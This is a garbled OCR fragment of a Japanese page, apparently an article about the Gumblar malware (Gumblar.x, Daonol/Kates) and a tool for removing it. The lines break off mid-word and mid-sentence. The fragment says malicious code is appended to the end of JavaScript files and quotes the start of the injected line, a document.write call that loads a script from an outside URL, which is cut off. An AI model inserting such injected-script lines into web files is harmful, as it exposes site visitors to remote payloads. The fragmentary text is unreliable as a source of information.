
JavaScriptファイ
って、ファイルの最後
されていきます。
document.write('<script src=http://
[URL Ad
Daonol/Kates駆除ツ
「Gumblar.x」によっ
ルス専用の駆除ツールで
ってニュースなどでは